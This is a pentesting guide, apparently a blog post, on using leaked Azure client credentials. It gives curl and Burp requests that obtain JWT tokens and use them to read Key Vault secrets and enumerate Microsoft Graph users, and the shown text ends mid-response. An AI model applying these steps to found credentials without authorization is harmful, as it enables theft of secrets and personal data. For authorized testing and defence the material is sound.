Azure Pentesting
Azure Pentesting – Summary
Contents
- 1 Azure Pentesting – Summary
- 2 Intro
- 3 Get Secrets Values – Azure
- 4 Microsoft Resources in Azure Active Directory
- 5 Get the Azure AD info – Azure Key Vault
- 6 Access Azure Key Vault Secrets with a token JWT – Postman Example
- 7 Access Azure Key Vault Secrets with a token JWT – BurpSuite Example
- 8 Access Azure Key Vault Secrets with a token JWT with CURL – Example
- 9 Get the Azure AD info – Microsoft Graph
- 10 Access Microsoft Graph with a token JWT – Burpsuite Example
- 11 Access Microsoft Graph with a token JWT – Curl Example
- 12 Get the Azure AD info – Azure Blob Storage
- 13 Access Azure Blob Storage – Storage Explorer
- 14 Access Azure Blob Storage with a Connection String – Storage Explorer Example
- 15 Access Azure Events Hub with a Connection String – Storage Explorer Example
- 16 Access Azure Blob with SAS Tokens
- 17 Get the test info – SAS Tokens
- 17.1 List Containers with SAS Tokens – CURL Example
- 17.2 List Containers with SAS Tokens – Burpsuite Example
- 17.3 List blobs with SAS Tokens – CURL Example
- 17.4 List Blobs with SAS Tokens – Burpsuite Example
- 17.5 Create a Blob with SAS Tokens – CURL Example
- 17.6 Create a Blob with SAS Tokens – Burpsuite Example
- 17.7 Create Append Blob with SAS Tokens – CURL Example
- 17.8 Create Append Blob with SAS Tokens – Burpsuite Example
- 17.9 Get Blob with SAS Tokens – CURL Example
- 17.10 Get Blob with SAS Tokens – Burpsuite Example
- 17.11 Delete Blob with SAS Tokens – CURL Example
- 17.12 Delete Blob with SAS Tokens – Burpsuite Example
- 17.13 Copy Blob with Blob SAS Token – CURL Example
- 17.14 Copy Blob with Blob SAS Token – Burpsuite Example
- 17.15 Upload a file with Blob SAS Token – CURL Example
- 17.16 Upload a file with Blob SAS Token – Burpsuite Example
- 17.17 Access Azure Blob Container with a Connection String – Storage Explorer Example
- 17.18 Upload a file with Blob SAS Token – Script Example
- 18 Get Blobs with JWT Token
- 19 Exploiting Azure Logic Apps
- 20 Other Curl Commands
- 21 Pentesting Cloud – Azure – Resources
- 22 Pentesting Cloud – Azure – Tools
Intro
Note: This guide is under constant development and more information will also be added to honor its name.
This guide is aimed at collecting as much information as possible when we encounter burned credentials, either through Google Dorking, SAST or Git repository analysis, although on some occasions this information can be found due to poor error handling or developer mistakes.
Thanks to the contribution:
- Carlos Bello > https://twitter.com/retr02332
- Danilo Erazo > https://www.linkedin.com/in/danilo-erazo-8039bb108/
- Jose Ramirez > https://twitter.com/Jose_Ramirez_J

Get Secrets Values – Azure
I am assuming that you already have a Key Vault service instance in Azure with some Secrets.
Microsoft Resources in Azure Active Directory

Common Microsoft Resources in Azure Active Directory
- shawntabrizi.com/aad/common-microsoft-resources-azure-active-directory – Common Microsoft Resources Azure Active Directory
Get the Azure AD info – Azure Key Vault
Examples

# GET THIS DATA - Example.
"TenantId": "127ef231-REDA-CTED-3c621-REDACTEDdb2f",
"client_secret": "aFG4~DA-rEd4c1edgLFlGJREDACTE~D61.",
"client_id": "2a193183-REDA-CTED-3c65-18434aecdfg2",
"KeyVaultName": "Keyvault-REDACTED",
"SecretName": "NameRedacted"Or:

{
"Logging": {
"LogLevel": {
"Default": "Information",
"Microsoft": "Warning",
"Microsoft.Hosting.Lifetime": "Information"
}
},
"AllowedHosts": "*",
"AppConfiguration": {
"TenantId": "127ef231-REDA-CTED-3c621-REDACTEDdb2f",
"client_secret": "aFG4~DA-rEd4c1edgLFlGJREDACTE~D61.",
"client_id": "2a193183-REDA-CTED-3c65-18434aecdfg2",
"KeyVaultName": "Keyvault-REDACTED",
"SecretName": "NameRedacted"
}
}

Get a JWT Token for Azure Key Vault with Postman – Example.
- c-sharpcorner.com/article/how-to-access-azure-key-vault-secrets-through-rest-api-using-postman – Read the full post.
Here, request url for access token can be copied from your registered app in Azure AD. Otherwise you can copy below url and replace {tenantID} value with Directory ID of your registered app in Azure AD.
URL : POST https://login.microsoftonline.com/{tenantID}/oauth2/v2.0/tokenThese are the four keys that you have to mention here in request body while calling this endpoint.
- grant_type : client_credentials
- client_id : Copy Application ID from your registered app in Azure AD. Blue circle for below screenshot for your reference.
- client_secret : This will be Client secret value of your registered app in Azure AD.
- scope : https://vault.azure.net/.default.
Get a JWT token for Azure Key Vault with BurpSuite – Example.
Request Example
# host
https://login.microsoftonline.com/<TENANT>/oauth2/v2.0/token
# host
POST /<TENANT ID>/oauth2/v2.0/token HTTP/1.1
User-Agent: PostmanRuntime/7.29.0
Accept: */*
Postman-Token: a22b62f6-82bc-4f9e-8e6f-0235e123be3e
Host: login.microsoftonline.com
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
grant_type=%20client_credentials&client_id=<CLIENT ID>&client_secret=<CLIENT SECRET>&scope=https%3A%2F%2Fvault.azure.net%2F.default
# scope: https://vault.azure.net/.defaultResponse Example
{
"token_type":"Bearer",
"expires_in":"3599",
"ext_expires_in":"3599",
"access_token":"eyJ0eXAi.EXAMPLE."}
Get a JWT token for Azure Key Vault with Curl – Example
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kRequest access token
curl -X POST -H 'Content-Type: application/x-www-form-urlencoded' https://login.microsoftonline.com/<TENANT-ID>/oauth2/v2.0/token -d 'client_id=<CLIENT-ID>' -d 'client_secret=<CLIENTS-SECRET>' -d 'scope=https%3A%2F%2Fvault.azure.net%2F.default' -d 'grant_type=client_credentials'
Access Azure Key Vault Secrets with a token JWT – Postman Example

Azure AD info
{
"Logging": {
"LogLevel": {
"Default": "Information",
"Microsoft": "Warning",
"Microsoft.Hosting.Lifetime": "Information"
}
},
"AllowedHosts": "*",
"AppConfiguration": {
"TenantId": "127ef231-REDA-CTED-3c621-REDACTEDdb2f",
"client_secret": "aFG4~DA-rEd4c1edgLFlGJREDACTE~D61.",
"client_id": "2a193183-REDA-CTED-3c65-18434aecdfg2",
"KeyVaultName": "Keyvault-REDACTED",
"SecretName": "NameRedacted"
}
}
URL : GET https://<KeyVaultName>.vault.azure.net/secrets/<SecretName>?api-version=2016-10-01
Access Azure Key Vault Secrets with a token JWT – BurpSuite Example
Check the Azure AD info for this example
{
"Logging": {
"LogLevel": {
"Default": "Information",
"Microsoft": "Warning",
"Microsoft.Hosting.Lifetime": "Information"
}
},
"AllowedHosts": "*",
"AppConfiguration": {
"TenantId": "127ef231-REDA-CTED-3c621-REDACTEDdb2f",
"client_secret": "aFG4~DA-rEd4c1edgLFlGJREDACTE~D61.",
"client_id": "2a193183-REDA-CTED-3c65-18434aecdfg2",
"KeyVaultName": "Keyvault-REDACTED",
"SecretName": "NameRedacted"
}
}URL : GET https://<KeyVaultName>.vault.azure.net/secrets/<SecretName>?api-version=2016-10-01
Access Azure Key Vault Secrets with a token JWT with CURL – Example
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kCheck the Azure AD info for this example
{
"Logging": {
"LogLevel": {
"Default": "Information",
"Microsoft": "Warning",
"Microsoft.Hosting.Lifetime": "Information"
}
},
"AllowedHosts": "*",
"AppConfiguration": {
"TenantId": "127ef231-REDA-CTED-3c621-REDACTEDdb2f",
"client_secret": "aFG4~DA-rEd4c1edgLFlGJREDACTE~D61.",
"client_id": "2a193183-REDA-CTED-3c65-18434aecdfg2",
"KeyVaultName": "Keyvault-REDACTED",
"SecretName": "NameRedacted"
}
}Request Curl
curl -i -s -k -X $'GET' -H $'Host: <KeyVaultName>.vault.azure.net' -H $'Authorization: Bearer eysadad<TOKEN>d....' $'https://<KeyVaultName>.vault.azure.net/secrets/<SecretName>?api-version=2016-10-01'Response Curl – Example
{"value":"Server=<KeyVaultName>.database.windows.net,1433;Database=<KeyVaultName>;Authentication=Active Directory Default;","id":"https://<KeyVaultName>.vault.azure.net/secrets/<SecretName>/282REDACTED448813a5a4a74s9dvd","attributes":{"enabled":true,"created":1649473595,"updated":1649473595,"recoveryLevel":"Recoverable+Purgeable"},"tags":{}}
Get the Azure AD info – Microsoft Graph
Examples
# GET THIS DATA.
TenantId:
client_id :
client_secret :
keyvaultname :
secretname :{
"Logging": {
"LogLevel": {
"Default": "Information",
"Microsoft": "Warning",
"Microsoft.Hosting.Lifetime": "Information"
}
},
"AllowedHosts": "*",
"AppConfiguration": {
"TenantId": "127ef231-REDA-CTED-3c621-REDACTEDdb2f",
"client_secret": "aFG4~DA-rEd4c1edgLFlGJREDACTE~D61.",
"client_id": "2a193183-REDA-CTED-3c65-18434aecdfg2",
"KeyVaultName": "Keyvault-REDACTED",
"SecretName": "NameRedacted"
}
}
Get a JWT Token for Microsoft Graph with Burpsuite – Example.
POST /<TENANTID>/oauth2/v2.0/token HTTP/1.1
User-Agent: PostmanRuntime/7.29.0
Accept: */*
Postman-Token: a22b62f6-82bc-4f9e-8e6f-0235e123be3e
Host: login.microsoftonline.com
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 175
Cookie: fpc=AmKlTUvVrQ9FoPo-DnuEJ3c
grant_type=%20client_credentials&client_id=<CLIENT ID>&client_secret=<CLIENT SECRET>&scope=https%3A%2F%2Fgraph.microsoft.com%2F.default
# scope https://graph.microsoft.com
Get a JWT Token for Microsoft Graph with Curl – Example.
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kRequest access token
curl -X POST -H 'Content-Type: application/x-www-form-urlencoded' https://login.microsoftonline.com/<TENANT-ID>/oauth2/v2.0/token -d 'client_id=<CLIENT-ID>' -d 'client_secret=<CLIENTS-SECRET>' -d 'scope=https%3A%2F%2Fgraph.microsoft.com%2F.default' -d 'grant_type=client_credentials'
# scope https://graph.microsoft.com
Access Microsoft Graph with a token JWT – Burpsuite Example
Note: You only need a token JWT
URL : GET https://graph.microsoft.com/v1.0/Note: You can try with different methods:
https://graph.microsoft.com/v1.0/
https://graph.microsoft.com/v1.0/me
https://graph.microsoft.com/v1.0/users
https://graph.microsoft.com/v1.0/OTHERMETHODS...
https://graph.microsoft.com/beta/
https://graph.microsoft.com/beta/me
https://graph.microsoft.com/beta/users
https://graph.microsoft.com/beta/OTHERMETHODS...Example: Access data and methods
Request
GET /v1.0/ HTTP/1.1
Host: graph.microsoft.com
Authorization: Bearer eyJ0eXAasd.... TOKEN
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es;q=0.8
Connection: closeResponse
{
"@odata.context":"https://graph.microsoft.com/v1.0/$metadata",
"value":[
{
"name":"invitations",
"kind":"EntitySet",
"url":"invitations"},
{
"name":"users",
"kind":"EntitySet",
"url":"users"
}
............ #more
URL : GET https://graph.microsoft.com/v1.0/usersExample: Access users method
Request
GET /v1.0/users HTTP/1.1
Host: graph.microsoft.com
Authorization: Bearer eyJ0eXAasd.... TOKEN
Cache-Control: max-age=0
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Linux"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,es;q=0.8
Connection: closeResponse
{
"@odata.context":"https://graph.microsoft.com/v1.0/$metadata#users",
"@odata.nextLink":"https://graph.microsoft.com/v1.0/users?$skiptoken=REDACTED",
"value":[
{
## ALL SENSITIVE DATA LIKE phones, users, business information
"mail":"mail",
"kind":"EntitySet",
"name":"name"},
{
"name":"users",
"kind":"EntitySet",
"url":"users"
}
............ #more
Access Microsoft Graph with a token JWT – Curl Example
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kRequest Curl
curl -X GET -H "Authorization: Bearer eyJ0eXAiOiJKV1......TOKEN>g" 'https://graph.microsoft.com/v1.0/'Response Curl – Example
{"@odata.context":"https://graph.microsoft.com/v1.0/$metadata","value":[{"name":"invitations","kind":"EntitySet","url":"invitations"},{"name":"users","kind":"EntitySet","url":"users"},{"name":"applicationTemplates","kind":"EntitySet","url":"applicationTemplates"},{"name":"authenticationMethodConfigurations","kind":"EntitySet","url":"authenticationMethodConfigurations"},{"name":"identityProviders","kind":"EntitySet","url":"identityProviders"},{"name":"applications","kind":"EntitySet","url":"applications"},{"name":"certificateBasedAuthConfiguration","kind":"EntitySet","url":"certificateBasedAuthC